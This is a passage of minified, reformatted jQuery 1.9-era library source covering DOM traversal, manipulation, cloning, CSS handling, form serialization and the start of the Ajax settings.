				return s(e, p)(r, t, d, n, V.test(e)), n
			}
			i.pseudos.nth = i.pseudos.eq;

			function Tt() {}
			i.filters = Tt.prototype = i.pseudos, i.setFilters = new Tt, c(), st.attr = b.attr, b.find = st, b.expr = st.selectors,
				b.expr[":"] = b.expr.pseudos, b.unique = st.uniqueSort, b.text = st.getText, b.isXMLDoc = st.isXML, b.contains =
				st.contains
		}(e);
	var at = /Until$/,
		st = /^(?:parents|prev(?:Until|All))/,
		ut = /^.[^:#\[\.,]*$/,
		lt = b.expr.match.needsContext,
		ct = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};
	b.fn.extend({
		find: function(e) {
			var t, n, r, i = this.length;
			if ("string" != typeof e) return r = this, this.pushStack(b(e).filter(function() {
				for (t = 0; i > t; t++)
					if (b.contains(r[t], this)) return !0
			}));
			for (n = [], t = 0; i > t; t++) b.find(e, this[t], n);
			return n = this.pushStack(i > 1 ? b.unique(n) : n), n.selector = (this.selector ? this.selector + " " : "") + e,
				n
		},
		has: function(e) {
			var t, n = b(e, this),
				r = n.length;
			return this.filter(function() {
				for (t = 0; r > t; t++)
					if (b.contains(this, n[t])) return !0
			})
		},
		not: function(e) {
			return this.pushStack(ft(this, e, !1))
		},
		filter: function(e) {
			return this.pushStack(ft(this, e, !0))
		},
		is: function(e) {
			return !!e && ("string" == typeof e ? lt.test(e) ? b(e, this.context).index(this[0]) >= 0 : b.filter(e, this).length >
				0 : this.filter(e).length > 0)
		},
		closest: function(e, t) {
			var n, r = 0,
				i = this.length,
				o = [],
				a = lt.test(e) || "string" != typeof e ? b(e, t || this.context) : 0;
			for (; i > r; r++) {
				n = this[r];
				while (n && n.ownerDocument && n !== t && 11 !== n.nodeType) {
					if (a ? a.index(n) > -1 : b.find.matchesSelector(n, e)) {
						o.push(n);
						break
					}
					n = n.parentNode
				}
			}
			return this.pushStack(o.length > 1 ? b.unique(o) : o)
		},
		index: function(e) {
			return e ? "string" == typeof e ? b.inArray(this[0], b(e)) : b.inArray(e.jquery ? e[0] : e, this) : this[0] &&
				this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			var n = "string" == typeof e ? b(e, t) : b.makeArray(e && e.nodeType ? [e] : e),
				r = b.merge(this.get(), n);
			return this.pushStack(b.unique(r))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), b.fn.andSelf = b.fn.addBack;

	function pt(e, t) {
		do e = e[t]; while (e && 1 !== e.nodeType);
		return e
	}
	b.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return b.dir(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return b.dir(e, "parentNode", n)
		},
		next: function(e) {
			return pt(e, "nextSibling")
		},
		prev: function(e) {
			return pt(e, "previousSibling")
		},
		nextAll: function(e) {
			return b.dir(e, "nextSibling")
		},
		prevAll: function(e) {
			return b.dir(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return b.dir(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return b.dir(e, "previousSibling", n)
		},
		siblings: function(e) {
			return b.sibling((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return b.sibling(e.firstChild)
		},
		contents: function(e) {
			return b.nodeName(e, "iframe") ? e.contentDocument || e.contentWindow.document : b.merge([], e.childNodes)
		}
	}, function(e, t) {
		b.fn[e] = function(n, r) {
			var i = b.map(this, t, n);
			return at.test(e) || (r = n), r && "string" == typeof r && (i = b.filter(r, i)), i = this.length > 1 && !ct[e] ?
				b.unique(i) : i, this.length > 1 && st.test(e) && (i = i.reverse()), this.pushStack(i)
		}
	}), b.extend({
		filter: function(e, t, n) {
			return n && (e = ":not(" + e + ")"), 1 === t.length ? b.find.matchesSelector(t[0], e) ? [t[0]] : [] : b.find.matches(
				e, t)
		},
		dir: function(e, n, r) {
			var i = [],
				o = e[n];
			while (o && 9 !== o.nodeType && (r === t || 1 !== o.nodeType || !b(o).is(r))) 1 === o.nodeType && i.push(o), o =
				o[n];
			return i
		},
		sibling: function(e, t) {
			var n = [];
			for (; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		}
	});

	function ft(e, t, n) {
		if (t = t || 0, b.isFunction(t)) return b.grep(e, function(e, r) {
			var i = !!t.call(e, r, e);
			return i === n
		});
		if (t.nodeType) return b.grep(e, function(e) {
			return e === t === n
		});
		if ("string" == typeof t) {
			var r = b.grep(e, function(e) {
				return 1 === e.nodeType
			});
			if (ut.test(t)) return b.filter(t, r, !n);
			t = b.filter(t, r)
		}
		return b.grep(e, function(e) {
			return b.inArray(e, t) >= 0 === n
		})
	}

	function dt(e) {
		var t = ht.split("|"),
			n = e.createDocumentFragment();
		if (n.createElement)
			while (t.length) n.createElement(t.pop());
		return n
	}
	var ht =
		"abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
		gt = / jQuery\d+="(?:null|\d+)"/g,
		mt = RegExp("<(?:" + ht + ")[\\s/>]", "i"),
		yt = /^\s+/,
		vt = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
		bt = /<([\w:]+)/,
		xt = /<tbody/i,
		wt = /<|&#?\w+;/,
		Tt = /<(?:script|style|link)/i,
		Nt = /^(?:checkbox|radio)$/i,
		Ct = /checked\s*(?:[^=]|=\s*.checked.)/i,
		kt = /^$|\/(?:java|ecma)script/i,
		Et = /^true\/(.*)/,
		St = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,
		At = {
			option: [1, "<select multiple='multiple'>", "</select>"],
			legend: [1, "<fieldset>", "</fieldset>"],
			area: [1, "<map>", "</map>"],
			param: [1, "<object>", "</object>"],
			thead: [1, "<table>", "</table>"],
			tr: [2, "<table><tbody>", "</tbody></table>"],
			col: [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"],
			td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
			_default: b.support.htmlSerialize ? [0, "", ""] : [1, "X<div>", "</div>"]
		},
		jt = dt(o),
		Dt = jt.appendChild(o.createElement("div"));
	At.optgroup = At.option, At.tbody = At.tfoot = At.colgroup = At.caption = At.thead, At.th = At.td, b.fn.extend({
		text: function(e) {
			return b.access(this, function(e) {
				return e === t ? b.text(this) : this.empty().append((this[0] && this[0].ownerDocument || o).createTextNode(e))
			}, null, e, arguments.length)
		},
		wrapAll: function(e) {
			if (b.isFunction(e)) return this.each(function(t) {
				b(this).wrapAll(e.call(this, t))
			});
			if (this[0]) {
				var t = b(e, this[0].ownerDocument).eq(0).clone(!0);
				this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
					var e = this;
					while (e.firstChild && 1 === e.firstChild.nodeType) e = e.firstChild;
					return e
				}).append(this)
			}
			return this
		},
		wrapInner: function(e) {
			return b.isFunction(e) ? this.each(function(t) {
				b(this).wrapInner(e.call(this, t))
			}) : this.each(function() {
				var t = b(this),
					n = t.contents();
				n.length ? n.wrapAll(e) : t.append(e)
			})
		},
		wrap: function(e) {
			var t = b.isFunction(e);
			return this.each(function(n) {
				b(this).wrapAll(t ? e.call(this, n) : e)
			})
		},
		unwrap: function() {
			return this.parent().each(function() {
				b.nodeName(this, "body") || b(this).replaceWith(this.childNodes)
			}).end()
		},
		append: function() {
			return this.domManip(arguments, !0, function(e) {
				(1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) && this.appendChild(e)
			})
		},
		prepend: function() {
			return this.domManip(arguments, !0, function(e) {
				(1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) && this.insertBefore(e, this.firstChild)
			})
		},
		before: function() {
			return this.domManip(arguments, !1, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return this.domManip(arguments, !1, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		remove: function(e, t) {
			var n, r = 0;
			for (; null != (n = this[r]); r++)(!e || b.filter(e, [n]).length > 0) && (t || 1 !== n.nodeType || b.cleanData(
				Ot(n)), n.parentNode && (t && b.contains(n.ownerDocument, n) && Mt(Ot(n, "script")), n.parentNode.removeChild(
				n)));
			return this
		},
		empty: function() {
			var e, t = 0;
			for (; null != (e = this[t]); t++) {
				1 === e.nodeType && b.cleanData(Ot(e, !1));
				while (e.firstChild) e.removeChild(e.firstChild);
				e.options && b.nodeName(e, "select") && (e.options.length = 0)
			}
			return this
		},
		clone: function(e, t) {
			return e = null == e ? !1 : e, t = null == t ? e : t, this.map(function() {
				return b.clone(this, e, t)
			})
		},
		html: function(e) {
			return b.access(this, function(e) {
				var n = this[0] || {},
					r = 0,
					i = this.length;
				if (e === t) return 1 === n.nodeType ? n.innerHTML.replace(gt, "") : t;
				if (!("string" != typeof e || Tt.test(e) || !b.support.htmlSerialize && mt.test(e) || !b.support.leadingWhitespace &&
						yt.test(e) || At[(bt.exec(e) || ["", ""])[1].toLowerCase()])) {
					e = e.replace(vt, "<$1></$2>");
					try {
						for (; i > r; r++) n = this[r] || {}, 1 === n.nodeType && (b.cleanData(Ot(n, !1)), n.innerHTML = e);
						n = 0
					} catch (o) {}
				}
				n && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function(e) {
			var t = b.isFunction(e);
			return t || "string" == typeof e || (e = b(e).not(this).detach()), this.domManip([e], !0, function(e) {
				var t = this.nextSibling,
					n = this.parentNode;
				n && (b(this).remove(), n.insertBefore(e, t))
			})
		},
		detach: function(e) {
			return this.remove(e, !0)
		},
		domManip: function(e, n, r) {
			e = f.apply([], e);
			var i, o, a, s, u, l, c = 0,
				p = this.length,
				d = this,
				h = p - 1,
				g = e[0],
				m = b.isFunction(g);
			if (m || !(1 >= p || "string" != typeof g || b.support.checkClone) && Ct.test(g)) return this.each(function(i) {
				var o = d.eq(i);
				m && (e[0] = g.call(this, i, n ? o.html() : t)), o.domManip(e, n, r)
			});
			if (p && (l = b.buildFragment(e, this[0].ownerDocument, !1, this), i = l.firstChild, 1 === l.childNodes.length &&
					(l = i), i)) {
				for (n = n && b.nodeName(i, "tr"), s = b.map(Ot(l, "script"), Ht), a = s.length; p > c; c++) o = l, c !== h &&
					(o = b.clone(o, !0, !0), a && b.merge(s, Ot(o, "script"))), r.call(n && b.nodeName(this[c], "table") ? Lt(this[
						c], "tbody") : this[c], o, c);
				if (a)
					for (u = s[s.length - 1].ownerDocument, b.map(s, qt), c = 0; a > c; c++) o = s[c], kt.test(o.type || "") && !b
						._data(o, "globalEval") && b.contains(u, o) && (o.src ? b.ajax({
							url: o.src,
							type: "GET",
							dataType: "script",
							async: !1,
							global: !1,
							"throws": !0
						}) : b.globalEval((o.text || o.textContent || o.innerHTML || "").replace(St, "")));
				l = i = null
			}
			return this
		}
	});

	function Lt(e, t) {
		return e.getElementsByTagName(t)[0] || e.appendChild(e.ownerDocument.createElement(t))
	}

	function Ht(e) {
		var t = e.getAttributeNode("type");
		return e.type = (t && t.specified) + "/" + e.type, e
	}

	function qt(e) {
		var t = Et.exec(e.type);
		return t ? e.type = t[1] : e.removeAttribute("type"), e
	}

	function Mt(e, t) {
		var n, r = 0;
		for (; null != (n = e[r]); r++) b._data(n, "globalEval", !t || b._data(t[r], "globalEval"))
	}

	function _t(e, t) {
		if (1 === t.nodeType && b.hasData(e)) {
			var n, r, i, o = b._data(e),
				a = b._data(t, o),
				s = o.events;
			if (s) {
				delete a.handle, a.events = {};
				for (n in s)
					for (r = 0, i = s[n].length; i > r; r++) b.event.add(t, n, s[n][r])
			}
			a.data && (a.data = b.extend({}, a.data))
		}
	}

	function Ft(e, t) {
		var n, r, i;
		if (1 === t.nodeType) {
			if (n = t.nodeName.toLowerCase(), !b.support.noCloneEvent && t[b.expando]) {
				i = b._data(t);
				for (r in i.events) b.removeEvent(t, r, i.handle);
				t.removeAttribute(b.expando)
			}
			"script" === n && t.text !== e.text ? (Ht(t).text = e.text, qt(t)) : "object" === n ? (t.parentNode && (t.outerHTML =
					e.outerHTML), b.support.html5Clone && e.innerHTML && !b.trim(t.innerHTML) && (t.innerHTML = e.innerHTML)) :
				"input" === n && Nt.test(e.type) ? (t.defaultChecked = t.checked = e.checked, t.value !== e.value && (t.value = e.value)) :
				"option" === n ? t.defaultSelected = t.selected = e.defaultSelected : ("input" === n || "textarea" === n) && (t.defaultValue =
					e.defaultValue)
		}
	}
	b.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function(e, t) {
		b.fn[e] = function(e) {
			var n, r = 0,
				i = [],
				o = b(e),
				a = o.length - 1;
			for (; a >= r; r++) n = r === a ? this : this.clone(!0), b(o[r])[t](n), d.apply(i, n.get());
			return this.pushStack(i)
		}
	});

	function Ot(e, n) {
		var r, o, a = 0,
			s = typeof e.getElementsByTagName !== i ? e.getElementsByTagName(n || "*") : typeof e.querySelectorAll !== i ? e.querySelectorAll(
				n || "*") : t;
		if (!s)
			for (s = [], r = e.childNodes || e; null != (o = r[a]); a++) !n || b.nodeName(o, n) ? s.push(o) : b.merge(s, Ot(o,
				n));
		return n === t || n && b.nodeName(e, n) ? b.merge([e], s) : s
	}

	function Bt(e) {
		Nt.test(e.type) && (e.defaultChecked = e.checked)
	}
	b.extend({
		clone: function(e, t, n) {
			var r, i, o, a, s, u = b.contains(e.ownerDocument, e);
			if (b.support.html5Clone || b.isXMLDoc(e) || !mt.test("<" + e.nodeName + ">") ? o = e.cloneNode(!0) : (Dt.innerHTML =
					e.outerHTML, Dt.removeChild(o = Dt.firstChild)), !(b.support.noCloneEvent && b.support.noCloneChecked || 1 !==
					e.nodeType && 11 !== e.nodeType || b.isXMLDoc(e)))
				for (r = Ot(o), s = Ot(e), a = 0; null != (i = s[a]); ++a) r[a] && Ft(i, r[a]);
			if (t)
				if (n)
					for (s = s || Ot(e), r = r || Ot(o), a = 0; null != (i = s[a]); a++) _t(i, r[a]);
				else _t(e, o);
			return r = Ot(o, "script"), r.length > 0 && Mt(r, !u && Ot(e, "script")), r = s = i = null, o
		},
		buildFragment: function(e, t, n, r) {
			var i, o, a, s, u, l, c, p = e.length,
				f = dt(t),
				d = [],
				h = 0;
			for (; p > h; h++)
				if (o = e[h], o || 0 === o)
					if ("object" === b.type(o)) b.merge(d, o.nodeType ? [o] : o);
					else if (wt.test(o)) {
				s = s || f.appendChild(t.createElement("div")), u = (bt.exec(o) || ["", ""])[1].toLowerCase(), c = At[u] || At._default,
					s.innerHTML = c[1] + o.replace(vt, "<$1></$2>") + c[2], i = c[0];
				while (i--) s = s.lastChild;
				if (!b.support.leadingWhitespace && yt.test(o) && d.push(t.createTextNode(yt.exec(o)[0])), !b.support.tbody) {
					o = "table" !== u || xt.test(o) ? "<table>" !== c[1] || xt.test(o) ? 0 : s : s.firstChild, i = o && o.childNodes
						.length;
					while (i--) b.nodeName(l = o.childNodes[i], "tbody") && !l.childNodes.length && o.removeChild(l)
				}
				b.merge(d, s.childNodes), s.textContent = "";
				while (s.firstChild) s.removeChild(s.firstChild);
				s = f.lastChild
			} else d.push(t.createTextNode(o));
			s && f.removeChild(s), b.support.appendChecked || b.grep(Ot(d, "input"), Bt), h = 0;
			while (o = d[h++])
				if ((!r || -1 === b.inArray(o, r)) && (a = b.contains(o.ownerDocument, o), s = Ot(f.appendChild(o), "script"),
						a && Mt(s), n)) {
					i = 0;
					while (o = s[i++]) kt.test(o.type || "") && n.push(o)
				} return s = null, f
		},
		cleanData: function(e, t) {
			var n, r, o, a, s = 0,
				u = b.expando,
				l = b.cache,
				p = b.support.deleteExpando,
				f = b.event.special;
			for (; null != (n = e[s]); s++)
				if ((t || b.acceptData(n)) && (o = n[u], a = o && l[o])) {
					if (a.events)
						for (r in a.events) f[r] ? b.event.remove(n, r) : b.removeEvent(n, r, a.handle);
					l[o] && (delete l[o], p ? delete n[u] : typeof n.removeAttribute !== i ? n.removeAttribute(u) : n[u] = null, c
						.push(o))
				}
		}
	});
	var Pt, Rt, Wt, $t = /alpha\([^)]*\)/i,
		It = /opacity\s*=\s*([^)]*)/,
		zt = /^(top|right|bottom|left)$/,
		Xt = /^(none|table(?!-c[ea]).+)/,
		Ut = /^margin/,
		Vt = RegExp("^(" + x + ")(.*)$", "i"),
		Yt = RegExp("^(" + x + ")(?!px)[a-z%]+$", "i"),
		Jt = RegExp("^([+-])=(" + x + ")", "i"),
		Gt = {
			BODY: "block"
		},
		Qt = {
			position: "absolute",
			visibility: "hidden",
			display: "block"
		},
		Kt = {
			letterSpacing: 0,
			fontWeight: 400
		},
		Zt = ["Top", "Right", "Bottom", "Left"],
		en = ["Webkit", "O", "Moz", "ms"];

	function tn(e, t) {
		if (t in e) return t;
		var n = t.charAt(0).toUpperCase() + t.slice(1),
			r = t,
			i = en.length;
		while (i--)
			if (t = en[i] + n, t in e) return t;
		return r
	}

	function nn(e, t) {
		return e = t || e, "none" === b.css(e, "display") || !b.contains(e.ownerDocument, e)
	}

	function rn(e, t) {
		var n, r, i, o = [],
			a = 0,
			s = e.length;
		for (; s > a; a++) r = e[a], r.style && (o[a] = b._data(r, "olddisplay"), n = r.style.display, t ? (o[a] || "none" !==
			n || (r.style.display = ""), "" === r.style.display && nn(r) && (o[a] = b._data(r, "olddisplay", un(r.nodeName)))
		) : o[a] || (i = nn(r), (n && "none" !== n || !i) && b._data(r, "olddisplay", i ? n : b.css(r, "display"))));
		for (a = 0; s > a; a++) r = e[a], r.style && (t && "none" !== r.style.display && "" !== r.style.display || (r.style.display =
			t ? o[a] || "" : "none"));
		return e
	}
	b.fn.extend({
		css: function(e, n) {
			return b.access(this, function(e, n, r) {
				var i, o, a = {},
					s = 0;
				if (b.isArray(n)) {
					for (o = Rt(e), i = n.length; i > s; s++) a[n[s]] = b.css(e, n[s], !1, o);
					return a
				}
				return r !== t ? b.style(e, n, r) : b.css(e, n)
			}, e, n, arguments.length > 1)
		},
		show: function() {
			return rn(this, !0)
		},
		hide: function() {
			return rn(this)
		},
		toggle: function(e) {
			var t = "boolean" == typeof e;
			return this.each(function() {
				(t ? e : nn(this)) ? b(this).show(): b(this).hide()
			})
		}
	}), b.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = Wt(e, "opacity");
						return "" === n ? "1" : n
					}
				}
			}
		},
		cssNumber: {
			columnCount: !0,
			fillOpacity: !0,
			fontWeight: !0,
			lineHeight: !0,
			opacity: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {
			"float": b.support.cssFloat ? "cssFloat" : "styleFloat"
		},
		style: function(e, n, r, i) {
			if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
				var o, a, s, u = b.camelCase(n),
					l = e.style;
				if (n = b.cssProps[u] || (b.cssProps[u] = tn(l, u)), s = b.cssHooks[n] || b.cssHooks[u], r === t) return s &&
					"get" in s && (o = s.get(e, !1, i)) !== t ? o : l[n];
				if (a = typeof r, "string" === a && (o = Jt.exec(r)) && (r = (o[1] + 1) * o[2] + parseFloat(b.css(e, n)), a =
						"number"), !(null == r || "number" === a && isNaN(r) || ("number" !== a || b.cssNumber[u] || (r += "px"), b.support
						.clearCloneStyle || "" !== r || 0 !== n.indexOf("background") || (l[n] = "inherit"), s && "set" in s && (r =
							s.set(e, r, i)) === t))) try {
					l[n] = r
				} catch (c) {}
			}
		},
		css: function(e, n, r, i) {
			var o, a, s, u = b.camelCase(n);
			return n = b.cssProps[u] || (b.cssProps[u] = tn(e.style, u)), s = b.cssHooks[n] || b.cssHooks[u], s && "get" in
				s && (a = s.get(e, !0, r)), a === t && (a = Wt(e, n, i)), "normal" === a && n in Kt && (a = Kt[n]), "" === r ||
				r ? (o = parseFloat(a), r === !0 || b.isNumeric(o) ? o || 0 : a) : a
		},
		swap: function(e, t, n, r) {
			var i, o, a = {};
			for (o in t) a[o] = e.style[o], e.style[o] = t[o];
			i = n.apply(e, r || []);
			for (o in t) e.style[o] = a[o];
			return i
		}
	}), e.getComputedStyle ? (Rt = function(t) {
		return e.getComputedStyle(t, null)
	}, Wt = function(e, n, r) {
		var i, o, a, s = r || Rt(e),
			u = s ? s.getPropertyValue(n) || s[n] : t,
			l = e.style;
		return s && ("" !== u || b.contains(e.ownerDocument, e) || (u = b.style(e, n)), Yt.test(u) && Ut.test(n) && (i = l
			.width, o = l.minWidth, a = l.maxWidth, l.minWidth = l.maxWidth = l.width = u, u = s.width, l.width = i, l.minWidth =
			o, l.maxWidth = a)), u
	}) : o.documentElement.currentStyle && (Rt = function(e) {
		return e.currentStyle
	}, Wt = function(e, n, r) {
		var i, o, a, s = r || Rt(e),
			u = s ? s[n] : t,
			l = e.style;
		return null == u && l && l[n] && (u = l[n]), Yt.test(u) && !zt.test(n) && (i = l.left, o = e.runtimeStyle, a = o &&
			o.left, a && (o.left = e.currentStyle.left), l.left = "fontSize" === n ? "1em" : u, u = l.pixelLeft + "px", l.left =
			i, a && (o.left = a)), "" === u ? "auto" : u
	});

	function on(e, t, n) {
		var r = Vt.exec(t);
		return r ? Math.max(0, r[1] - (n || 0)) + (r[2] || "px") : t
	}

	function an(e, t, n, r, i) {
		var o = n === (r ? "border" : "content") ? 4 : "width" === t ? 1 : 0,
			a = 0;
		for (; 4 > o; o += 2) "margin" === n && (a += b.css(e, n + Zt[o], !0, i)), r ? ("content" === n && (a -= b.css(e,
			"padding" + Zt[o], !0, i)), "margin" !== n && (a -= b.css(e, "border" + Zt[o] + "Width", !0, i))) : (a += b.css(e,
			"padding" + Zt[o], !0, i), "padding" !== n && (a += b.css(e, "border" + Zt[o] + "Width", !0, i)));
		return a
	}

	function sn(e, t, n) {
		var r = !0,
			i = "width" === t ? e.offsetWidth : e.offsetHeight,
			o = Rt(e),
			a = b.support.boxSizing && "border-box" === b.css(e, "boxSizing", !1, o);
		if (0 >= i || null == i) {
			if (i = Wt(e, t, o), (0 > i || null == i) && (i = e.style[t]), Yt.test(i)) return i;
			r = a && (b.support.boxSizingReliable || i === e.style[t]), i = parseFloat(i) || 0
		}
		return i + an(e, t, n || (a ? "border" : "content"), r, o) + "px"
	}

	function un(e) {
		var t = o,
			n = Gt[e];
		return n || (n = ln(e, t), "none" !== n && n || (Pt = (Pt || b("<iframe frameborder='0' width='0' height='0'/>").css(
				"cssText", "display:block !important")).appendTo(t.documentElement), t = (Pt[0].contentWindow || Pt[0].contentDocument)
			.document, t.write("<!doctype html><html><body>"), t.close(), n = ln(e, t), Pt.detach()), Gt[e] = n), n
	}

	function ln(e, t) {
		var n = b(t.createElement(e)).appendTo(t.body),
			r = b.css(n[0], "display");
		return n.remove(), r
	}
	b.each(["height", "width"], function(e, n) {
		b.cssHooks[n] = {
			get: function(e, r, i) {
				return r ? 0 === e.offsetWidth && Xt.test(b.css(e, "display")) ? b.swap(e, Qt, function() {
					return sn(e, n, i)
				}) : sn(e, n, i) : t
			},
			set: function(e, t, r) {
				var i = r && Rt(e);
				return on(e, t, r ? an(e, n, r, b.support.boxSizing && "border-box" === b.css(e, "boxSizing", !1, i), i) : 0)
			}
		}
	}), b.support.opacity || (b.cssHooks.opacity = {
		get: function(e, t) {
			return It.test((t && e.currentStyle ? e.currentStyle.filter : e.style.filter) || "") ? .01 * parseFloat(RegExp.$1) +
				"" : t ? "1" : ""
		},
		set: function(e, t) {
			var n = e.style,
				r = e.currentStyle,
				i = b.isNumeric(t) ? "alpha(opacity=" + 100 * t + ")" : "",
				o = r && r.filter || n.filter || "";
			n.zoom = 1, (t >= 1 || "" === t) && "" === b.trim(o.replace($t, "")) && n.removeAttribute && (n.removeAttribute(
				"filter"), "" === t || r && !r.filter) || (n.filter = $t.test(o) ? o.replace($t, i) : o + " " + i)
		}
	}), b(function() {
		b.support.reliableMarginRight || (b.cssHooks.marginRight = {
			get: function(e, n) {
				return n ? b.swap(e, {
					display: "inline-block"
				}, Wt, [e, "marginRight"]) : t
			}
		}), !b.support.pixelPosition && b.fn.position && b.each(["top", "left"], function(e, n) {
			b.cssHooks[n] = {
				get: function(e, r) {
					return r ? (r = Wt(e, n), Yt.test(r) ? b(e).position()[n] + "px" : r) : t
				}
			}
		})
	}), b.expr && b.expr.filters && (b.expr.filters.hidden = function(e) {
		return 0 >= e.offsetWidth && 0 >= e.offsetHeight || !b.support.reliableHiddenOffsets && "none" === (e.style && e.style
			.display || b.css(e, "display"))
	}, b.expr.filters.visible = function(e) {
		return !b.expr.filters.hidden(e)
	}), b.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(e, t) {
		b.cssHooks[e + t] = {
			expand: function(n) {
				var r = 0,
					i = {},
					o = "string" == typeof n ? n.split(" ") : [n];
				for (; 4 > r; r++) i[e + Zt[r] + t] = o[r] || o[r - 2] || o[0];
				return i
			}
		}, Ut.test(e) || (b.cssHooks[e + t].set = on)
	});
	var cn = /%20/g,
		pn = /\[\]$/,
		fn = /\r?\n/g,
		dn = /^(?:submit|button|image|reset|file)$/i,
		hn = /^(?:input|select|textarea|keygen)/i;
	b.fn.extend({
		serialize: function() {
			return b.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = b.prop(this, "elements");
				return e ? b.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !b(this).is(":disabled") && hn.test(this.nodeName) && !dn.test(e) && (this.checked || !Nt
					.test(e))
			}).map(function(e, t) {
				var n = b(this).val();
				return null == n ? null : b.isArray(n) ? b.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(fn, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(fn, "\r\n")
				}
			}).get()
		}
	}), b.param = function(e, n) {
		var r, i = [],
			o = function(e, t) {
				t = b.isFunction(t) ? t() : null == t ? "" : t, i[i.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
			};
		if (n === t && (n = b.ajaxSettings && b.ajaxSettings.traditional), b.isArray(e) || e.jquery && !b.isPlainObject(e))
			b.each(e, function() {
				o(this.name, this.value)
			});
		else
			for (r in e) gn(r, e[r], n, o);
		return i.join("&").replace(cn, "+")
	};

	function gn(e, t, n, r) {
		var i;
		if (b.isArray(t)) b.each(t, function(t, i) {
			n || pn.test(e) ? r(e, i) : gn(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r)
		});
		else if (n || "object" !== b.type(t)) r(e, t);
		else
			for (i in t) gn(e + "[" + i + "]", t[i], n, r)
	}
	b.each(
		"blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu"
		.split(" "),
		function(e, t) {
			b.fn[t] = function(e, n) {
				return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
			}
		}), b.fn.hover = function(e, t) {
		return this.mouseenter(e).mouseleave(t || e)
	};
	var mn, yn, vn = b.now(),
		bn = /\?/,
		xn = /#.*$/,
		wn = /([?&])_=[^&]*/,
		Tn = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm,
		Nn = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		Cn = /^(?:GET|HEAD)$/,
		kn = /^\/\//,
		En = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
		Sn = b.fn.load,
		An = {},
		jn = {},
		Dn = "*/".concat("*");
	try {
		yn = a.href
	} catch (Ln) {
		yn = o.createElement("a"), yn.href = "", yn = yn.href
	}
	mn = En.exec(yn.toLowerCase()) || [];

	function Hn(e) {
		return function(t, n) {
			"string" != typeof t && (n = t, t = "*");
			var r, i = 0,
				o = t.toLowerCase().match(w) || [];
			if (b.isFunction(n))
				while (r = o[i++]) "+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(
					n)
		}
	}

	function qn(e, n, r, i) {
		var o = {},
			a = e === jn;

		function s(u) {
			var l;
			return o[u] = !0, b.each(e[u] || [], function(e, u) {
				var c = u(n, r, i);
				return "string" != typeof c || a || o[c] ? a ? !(l = c) : t : (n.dataTypes.unshift(c), s(c), !1)
			}), l
		}
		return s(n.dataTypes[0]) || !o["*"] && s("*")
	}

	function Mn(e, n) {
		var r, i, o = b.ajaxSettings.flatOptions || {};
		for (i in n) n[i] !== t && ((o[i] ? e : r || (r = {}))[i] = n[i]);
		return r && b.extend(!0, e, r), e
	}
	b.fn.load = function(e, n, r) {
		if ("string" != typeof e && Sn) return Sn.apply(this, arguments);
		var i, o, a, s = this,
			u = e.indexOf(" ");
		return u >= 0 && (i = e.slice(u, e.length), e = e.slice(0, u)), b.isFunction(n) ? (r = n, n = t) : n && "object" ==
			typeof n && (a = "POST"), s.length > 0 && b.ajax({
				url: e,
				type: a,
				dataType: "html",
				data: n
			}).done(function(e) {
				o = arguments, s.html(i ? b("<div>").append(b.parseHTML(e)).find(i) : e)
			}).complete(r && function(e, t) {
				s.each(r, o || [e.responseText, t, e])
			}), this
	}, b.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
		b.fn[t] = function(e) {
			return this.on(t, e)
		}
	}), b.each(["get", "post"], function(e, n) {
		b[n] = function(e, r, i, o) {
			return b.isFunction(r) && (o = o || i, i = r, r = t), b.ajax({
				url: e,
				type: n,
				dataType: o,
				data: r,
				success: i
			})
		}
	}), b.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: yn,
			type: "GET",
			isLocal: Nn.test(mn[1]),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": Dn,
				text: "text/plain",
				html: "text/html",
